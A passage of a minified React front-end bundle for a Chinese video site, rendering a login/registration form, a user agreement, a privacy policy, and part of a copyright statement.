lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full space-y-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[l.jsx("div",{className:"p-3 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl",children:l.jsx(Nt,{className:"h-8 w-8 text-white"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"好看视频"}),l.jsx("p",{className:"text-sm text-gray-500",children:"高清原创在线播放"})]})]}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-gray-600",children:e?"登录您的账户继续观看精彩视频":"创建账户开始您的视频之旅"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[l.jsxs("div",{className:"flex mb-6 bg-gray-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-gray-900"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"text-gray-600 hover:text-gray-900":"bg-white text-blue-600 shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:a,className:"space-y-4",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-1",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(Cl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"username",name:"username",type:"text",value:s.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入用户名",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(Yl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"email",name:"email",type:"email",value:s.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入邮箱地址",required:!0})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-1",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Gl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"phone",name:"phone",type:"tel",value:s.phone,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入手机号码"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-1",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ci,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",value:s.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?l.jsx(hf,{className:"h-5 w-5"}):l.jsx(ql,{className:"h-5 w-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-1",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ci,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",value:s.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请再次输入密码",required:!e})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",name:"remember",className:"h-4 w-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500"}),l.jsx("span",{className:"ml-2 text-sm text-gray-700",children:"记住我"})]}),l.jsx(z,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"忘记密码？"})]}),!e&&l.jsxs("div",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreementChecked",checked:s.agreementChecked,onChange:o,className:"h-4 w-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500 mt-1",required:!e}),l.jsxs("label",{className:"ml-2 text-sm text-gray-700",children:["我已阅读并同意",l.jsx(z,{to:"/terms",className:"text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"《用户协议》"}),"和",l.jsx(z,{to:"/privacy",className:"text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"《隐私政策》"})]})]}),l.jsx("button",{type:"submit",className:"w-full py-3 px-4 bg-gradient-to-r from-blue-500 to-purple-600 text-white font-medium rounded-lg hover:scale-105 transition-transform duration-200 shadow-lg",children:e?"立即登录":"立即注册"})]}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-200"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsxs("span",{className:"px-4 bg-white text-gray-500",children:["或使用以下方式",e?"登录":"注册"]})})]}),l.jsx("div",{className:"mt-4 grid grid-cols-3 gap-3",children:c.map(u=>l.jsxs("button",{className:`${u.color} text-white p-3 rounded-lg transition-all duration-200 hover:scale-105 shadow-md`,children:[l.jsx("span",{className:"block text-center font-bold",children:u.icon}),l.jsx("span",{className:"block text-xs mt-1 text-center",children:u.name})]},u.name))})]}),l.jsxs("div",{className:"mt-6 flex items-center justify-center space-x-2 text-sm text-gray-500",children:[l.jsx(Je,{className:"h-4 w-4"}),l.jsx("span",{children:"您的信息将被安全加密保护"})]})]}),l.jsx("div",{className:"text-center",children:l.jsx(z,{to:"/",className:"text-gray-600 hover:text-blue-600 transition-colors duration-200 text-sm",children:"← 返回首页"})})]})})},Vf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-blue-100 rounded-xl",children:l.jsx(Wo,{className:"h-8 w-8 text-blue-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"用户协议"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台用户服务协议"})]})]}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500 border-t border-gray-100 pt-6",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(yd,{className:"h-4 w-4"}),l.jsx("span",{children:"生效日期：2025年1月1日"})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Je,{className:"h-4 w-4"}),l.jsx("span",{children:"版本：V2.0"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"协议的接受"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'欢迎使用好看视频平台！本协议是您与好看视频平台（以下简称"我们"或"平台"）之间关于您使用好看视频服务所订立的协议。'}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'在使用我们的服务之前，请您仔细阅读并充分理解本协议的各项条款。您点击"同意"或实际使用我们的服务，即表示您已阅读并同意接受本协议的全部条款。'}),l.jsxs("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-4 flex items-start space-x-3",children:[l.jsx(gd,{className:"h-5 w-5 text-amber-600 mt-0.5 flex-shrink-0"}),l.jsx("p",{className:"text-amber-800 text-sm",children:"如果您不同意本协议的任何条款，请不要使用我们的服务。"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"服务内容"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台为用户提供以下服务："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"在线视频播放服务，包括电影、电视剧、综艺、动漫等内容"}),l.jsx("li",{children:"视频搜索、分类浏览、个性化推荐等功能"}),l.jsx("li",{children:"用户评论、点赞、分享等互动功能"}),l.jsx("li",{children:"用户账户管理、观看历史记录等个人服务"}),l.jsx("li",{children:"其他相关的增值服务"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们保留随时修改、暂停或终止部分或全部服务的权利，并会提前通知用户。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"用户权利与义务"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"用户权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"免费使用平台提供的基础视频播放服务"}),l.jsx("li",{children:"享受个性化推荐和搜索服务"}),l.jsx("li",{children:"参与评论、点赞等互动功能"}),l.jsx("li",{children:"保护个人隐私和数据安全"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"用户义务："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"遵守国家法律法规和平台规定"}),l.jsx("li",{children:"不得发布违法、有害、虚假信息"}),l.jsx("li",{children:"尊重他人权利，不得恶意攻击或骚扰"}),l.jsx("li",{children:"保护账户安全，不得恶意注册或使用他人账户"}),l.jsx("li",{children:"不得进行任何可能损害平台正常运营的行为"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"知识产权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"平台上的所有内容，包括但不限于视频、图片、文字、音频、软件、程序、版面设计等，均受到著作权、商标权等知识产权法律保护。"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"未经权利人许可，用户不得复制、传播、展示、镜像、上传、下载平台内容，不得用于商业用途。"}),l.jsx("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:l.jsx("p",{className:"text-blue-800 text-sm",children:"我们尊重知识产权，如发现侵权内容，请及时联系我们处理。"})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"免责声明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的最大范围内，我们对以下情况不承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"因不可抗力导致的服务中断或数据丢失"}),l.jsx("li",{children:"因用户设备、网络环境等原因导致的使用问题"}),l.jsx("li",{children:"因第三方原因导致的服务异常"}),l.jsx("li",{children:"用户违反本协议导致的任何损失"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"6"}),"协议修改与终止"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们有权根据法律法规变化、业务发展需要等原因修改本协议。修改后的协议将在平台上公布，并自公布之日起生效。"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您不同意修改后的协议，可以停止使用我们的服务。继续使用服务将视为您接受修改后的协议。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"7"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本协议有任何疑问或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4 space-y-2",children:[l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服邮箱："})," service@haokang.com"]}),l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]}),l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"工作时间："})," 周一至周日 9:00-21:00"]})]})]})]})]}),l.jsxs("div",{className:"mt-8 bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关文档"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs(z,{to:"/privacy-policy",className:"flex items-center space-x-3 p-4 border border-gray-200 rounded-lg hover:border-blue-300 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Je,{className:"h-5 w-5 text-blue-600"}),l.jsx("span",{className:"font-medium text-gray-900",children:"隐私政策"})]}),l.jsxs(z,{to:"/copyright",className:"flex items-center space-x-3 p-4 border border-gray-200 rounded-lg hover:border-blue-300 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Wo,{className:"h-5 w-5 text-blue-600"}),l.jsx("span",{className:"font-medium text-gray-900",children:"版权声明"})]})]})]})]})}),Bf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-green-100 rounded-xl",children:l.jsx(Je,{className:"h-8 w-8 text-green-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"隐私政策"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台隐私保护政策"})]})]}),l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4",children:l.jsx("p",{className:"text-green-800 text-sm",children:"我们深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Ci,{className:"h-6 w-6 text-blue-600 mr-3"}),"我们收集的信息"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"账户信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"注册时提供的用户名、邮箱、手机号码"}),l.jsx("li",{children:"个人资料信息（如头像、昵称等）"}),l.jsx("li",{children:"账户安全信息（如密码、安全问题等）"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"使用信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"观看历史、搜索记录、收藏列表"}),l.jsx("li",{children:"评论、点赞、分享等互动行为"}),l.jsx("li",{children:"设备信息（如设备型号、操作系统、浏览器类型）"}),l.jsx("li",{children:"网络信息（如IP地址、网络类型）"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(ql,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息使用目的"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们收集和使用您的个人信息主要用于以下目的："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-4",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"服务提供"}),l.jsx("p",{className:"text-blue-800 text-sm",children:"为您提供视频播放、搜索、推荐等核心服务"})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-green-900 mb-2",children:"个性化体验"}),l.jsx("p",{className:"text-green-800 text-sm",children:"根据您的偏好提供个性化内容推荐"})]}),l.jsxs("div",{className:"bg-purple-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-purple-900 mb-2",children:"安全保障"}),l.jsx("p",{className:"text-purple-800 text-sm",children:"保护账户安全，防范欺诈和恶意行为"})]}),l.jsxs("div",{className:"bg-orange-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-orange-900 mb-2",children:"服务改进"}),l.jsx("p",{className:"text-orange-800 text-sm",children:"分析使用数据，优化产品功能和用户体验"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(df,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息存储与保护"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"存储地点："}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"您的个人信息主要存储在中华人民共和国境内的服务器上。如需跨境传输，我们将严格按照法律法规要求执行。"}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"安全措施："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"采用行业标准的加密技术保护数据传输"}),l.jsx("li",{children:"建立严格的数据访问权限控制机制"}),l.jsx("li",{children:"定期进行安全审计和漏洞检测"}),l.jsx("li",{children:"制定完善的数据泄露应急响应预案"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"保存期限："}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们仅在实现收集目的所必需的期间内保留您的个人信息。当超出保存期限后，我们将删除或匿名化处理您的个人信息。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(bl,{className:"h-6 w-6 text-blue-600 mr-3"}),"信息共享与披露"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们不会向第三方出售、出租或交易您的个人信息。仅在以下情况下，我们可能会共享您的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"根据法律法规要求或政府部门要求"}),l.jsx("li",{children:"为保护我们或其他用户的合法权益"}),l.jsx("li",{children:"与我们的服务提供商共享（仅限于提供服务所必需）"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"重要提醒："}),"我们会要求所有接收您个人信息的第三方承诺采用不低于本政策的保护措施。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-blue-600 mr-3"}),"您的权利"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"根据相关法律法规，您享有以下权利："}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"访问权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权了解我们收集、使用您个人信息的情况"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"更正权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权要求我们更正或补充您的个人信息"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"删除权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"在特定情况下，您有权要求我们删除您的个人信息"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"撤回同意权"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"您有权撤回之前给予的同意，但不影响撤回前的合法处理"})]})]})]})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie 和类似技术"}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们使用 Cookie 和类似技术来改善您的使用体验："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"记住您的登录状态和偏好设置"}),l.jsx("li",{children:"分析网站使用情况，优化服务性能"}),l.jsx("li",{children:"提供个性化内容和广告"}),l.jsx("li",{children:"防范安全风险和欺诈行为"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"您可以通过浏览器设置管理或删除 Cookie，但这可能会影响某些功能的正常使用。"})]})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"隐私保护邮箱："})," privacy@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"通信地址："})," 北京市朝阳区科技园区互联网大厦18层"]})]})]}),l.jsx("p",{className:"text-gray-600 text-sm mt-4",children:"我们将在收到您的请求后15个工作日内回复。"})]})]})]})]})}),Hf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-purple-100 rounded-xl",children:l.jsx(Ho,{className:"h-8 w-8 text-purple-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"版权声明"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台知识产权保护声明"})]})]}),l.jsx("div",{className:"bg-purple-50 border border-purple-200 rounded-lg p-4",children:l.jsx("p",{className:"text-purple-800 text-sm",children:"我们尊重并保护知识产权，致力于为用户提供合法、正版的视频内容。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"平台内容版权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台上展示的所有内容，包括但不限于："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"视频内容（电影、电视剧、综艺、动漫等）"}),l.jsx("li",{children:"图片、海报、剧照等视觉素材"}),l.jsx("li",{children:"文字描述、评论、介绍等文本内容"}),l.jsx("li",{children:"音频、音乐、配音等声音素材"}),l.jsx("li",{children:"网站设计、界面布局、程序代码"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"均受到《中华人民共和国著作权法》、《中华人民共和国商标法》等相关法律法规的保护。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"内容来源与授权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-6",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-blue-900 mb-3",children:"正版授权内容"}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 与影视制作公司签署正版授权协议"}),l.jsx("li",{children:"• 获得合法的播放权和传播权"}),l.jsx("li",{children:"• 定期更新授权内容库"}),l.jsx("li",{children:"• 严格遵守授权条款和限制"})]})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-green-900 mb-3",children:"用户生成内容"}),l.jsxs("ul",{className:"text-green-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 用户评论、点评等原创内容"}),l.jsx("li",{children:"• 用户上传的合法内容"}),l.jsx("li",{children:"• 经过审核的用户分享内容"}),l.jsx("li",{children:"• 符合平台规范的互动内容"})]})]})]}),l.jsx("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-4",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(bl,{className:"h-5 w-5 text-amber-600 mt-0.5 flex-shrink-0"}),l.jsx("p",{className:"text-amber-800 text-sm",children:"我们承诺平台上的所有视频内容均已获得合法授权，如发现任何侵权内容，请及时联系我们处理。"})]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"用户使用规范"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3 text-green-600",children:"✓ 允许的使用方式："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"在平台上正常观看视频内容"}),l.jsx("li",{children:"与朋友分享视频链接（仅限平台内链接）"}),l.jsx("li",{children:"发表个人观影感受和评论"}),l.jsx("li",{children:"收藏喜欢的视频到个人列表"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3 text-red-600",children:"✗ 